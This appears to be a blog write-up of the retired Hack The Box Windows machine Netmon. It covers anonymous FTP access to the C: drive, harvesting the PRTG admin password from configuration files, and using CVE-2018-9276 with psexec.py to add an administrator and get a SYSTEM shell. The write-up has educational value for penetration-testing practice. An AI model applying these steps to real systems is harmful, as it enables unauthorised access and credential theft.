Hack The Box - Netmon
Hack The Box - Netmon
Quick Summary
Hey guys today Netmon retired and here’s my writeup about it. It was a very easy machine that’s everything I can say about it. It’s a Windows box and its ip is 10.10.10.152, I added it to /etc/hosts as netmon.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC netmon.htb

We got ftp on port 21, http on port 80 and smb. The most interesting thing is that anonymous login is allowed on ftp and obviously it’s running on C: !
FTP, User Flag
I checked that ftp server and got the user flag for Public :
root@kali:~/Desktop/HTB/boxes/netmon# ftp netmon.htb
Connected to netmon.htb.
220 Microsoft FTP Service
Name (netmon.htb:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
06-28-19 06:43AM <DIR> Public
226 Transfer complete.
ftp> cd Public
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
06-28-19 06:49AM 82 tester.txt
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.07 secs (0.4790 kB/s)
ftp>

We owned user.
PRTG Credentials
I checked the http service and found a web application called PRTG Network Monitor. However we need credentials to access the application.
We have access to C: through the ftp server so we can search for credentials there. I searched for the place where PRTG configuration files are saved and found it was in C:\Users\All Users\Application Data\Paessler\PRTG Network Monitor so I went there and downloaded the configuration files :
root@kali:~/Desktop/HTB/boxes/netmon# ftp netmon.htb
Connected to netmon.htb.
220 Microsoft FTP Service
Name (netmon.htb:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd Users
250 CWD command successful.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
07-16-16 09:28AM <DIR> All Users
02-03-19 08:05AM <DIR> Default
07-16-16 09:28AM <DIR> Default User
07-16-16 09:16AM 174 desktop.ini
06-28-19 06:43AM <DIR> Public
226 Transfer complete.
ftp> cd "All Users"
250 CWD command successful.
ftp> ls -al
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Application Data
02-03-19 08:05AM <DIR> Desktop
02-03-19 08:05AM <DIR> Documents
02-03-19 12:15AM <DIR> Licenses
11-20-16 10:36PM <DIR> Microsoft
02-03-19 12:18AM <DIR> Paessler
02-03-19 08:05AM <DIR> regid.1991-06.com.microsoft
07-16-16 09:18AM <DIR> SoftwareDistribution
02-03-19 08:05AM <DIR> Start Menu
02-03-19 12:15AM <DIR> TEMP
02-03-19 08:05AM <DIR> Templates
11-20-16 10:19PM <DIR> USOPrivate
11-20-16 10:19PM <DIR> USOShared
02-25-19 10:56PM <DIR> VMware
226 Transfer complete.
ftp> cd "Application Data/Paessler/PRTG Network Monitor"
250 CWD command successful.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:40AM <DIR> Configuration Auto-Backups
06-28-19 06:24AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
06-28-19 06:24AM <DIR> Logs (Web Server)
02-25-19 08:01PM <DIR> Monitoring Database
06-28-19 06:54AM 1287578 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
06-28-19 06:25AM 1647701 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> get "PRTG Configuration.dat"
local: PRTG Configuration.dat remote: PRTG Configuration.dat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1287578 bytes received in 3.43 secs (366.5319 kB/s)
ftp> get "PRTG Configuration.old"
local: PRTG Configuration.old remote: PRTG Configuration.old
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 3.05 secs (380.7779 kB/s)
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1153755 bytes received in 3.04 secs (370.2494 kB/s)
ftp>
Knowing that the default admin user for PRTG is prtgadmin I searched for that string in the 3 configuration files :
cat * | grep -A 20 -B 20 "prtgadmin"

I got the password which was PrTg@dmin2018 :

However it didn’t work, after some attempts I changed it to PrTg@dmin2019 and it worked :

RCE, Root Flag
After searching for authenticated exploits I found CVE-2018-9276 which was an authenticated RCE vulnerability. I used this exploit which exploits the RCE and creates a new Administrator user (This works because PRTG runs as system) :

New user credentials : pentest:P3nT3st!. I used psexec.py from impacket to get a shell :
psexec.py pentest:'P3nT3st!'@netmon.htb

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Querier
Next Hack The Box write-up : Hack The Box - Hackback